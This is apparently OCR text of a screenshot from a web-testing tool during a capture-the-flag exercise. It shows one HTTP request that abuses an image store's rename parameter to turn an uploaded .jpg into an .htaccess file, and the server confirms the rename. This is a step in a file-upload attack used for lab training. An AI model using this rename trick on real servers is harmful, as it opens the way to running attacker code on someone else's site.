 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /?old_name=./uploads/156005c5baf40ff51a327f1c34f2975b.jpg&new_name=.htaccess HTTP/1.1
2 Host ? : node9.anna.nssctf.cn:22047
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
4 Cookie: PHPSESSID=400e94179428f265318f106057810d56
5
6
Responses 814bytes / 22ms 美化 渲染 编码 请输入定位响应
Image Store
选择文件 未选择任何文件 Upload
文件重命名成功
.htaccess 156005c5baf40ff51a327f1c34f2975b.jpg
f3ccdd27d2000e3f9255a7e3e2c48800.jpg